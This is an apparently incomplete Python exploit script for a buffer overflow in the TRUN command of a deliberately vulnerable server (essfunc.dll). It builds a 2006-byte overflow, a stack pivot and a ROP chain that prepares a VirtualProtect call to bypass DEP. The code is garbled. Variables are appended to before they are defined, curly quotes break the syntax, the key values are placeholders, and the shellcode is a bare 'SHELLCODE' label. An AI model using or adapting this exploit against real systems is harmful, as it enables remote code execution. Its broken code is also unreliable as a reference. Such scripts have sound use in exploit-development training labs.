 import struct
import sys
import os
import socket
# Vulnerable command
command = "TRUN ."
# 2006 byte offset to EIP
crash = "\x41" * 2006
# Stack Pivot (returning to the stack without a jmp/call)
crash += struct.pack('<L', 0x62501022)    # ret essfunc.dll
# Beginning of ROP chain
# Saving ESP into ECX and EAX
rop = struct.pack('<L', 0x77bf58d2)  # 0x77bf58d2: push esp ; pop ecx ; ret  ;  (1 found)
rop += struct.pack('<L', 0x77e4a5e6) # 0x77e4a5e6: mov eax, ecx ; ret  ;  (1 found)
# Jump over parameters
rop += struct.pack('<L', 0x6ff821d5) # 0x6ff821d5: add esp, 0x1C ; ret  ;  (1 found)
# Calling VirtualProtect with parameters
parameters = struct.pack('<L', 0x77e22e15)    # kernel32.VirtualProtect()
parameters += struct.pack('<L', 0x4c4c4c4c)    # return address (address of shellcode, or where to jump after VirtualProtect call)
parameters += struct.pack('<L', 0x45454545)    # lpAddress
parameters += struct.pack('<L', 0x03030303)    # size of shellcode
parameters += struct.pack('<L', 0x54545454)    # flNewProtect
parameters += struct.pack('<L', 0x62506060)    # pOldProtect (any writable address)
# Padding to reach gadgets
padding  += “\x90“
# add esp, 0x1c will land here. ROP chain starts here.
rop2  += struct.pack('<L', 0xDEADBEEF)
# Padding between ROP Gadgets and shellcode. Arbitrary number (just make sure you have enough room on the stack)
padding  += “\x90“  * 250
---
SHELLCODE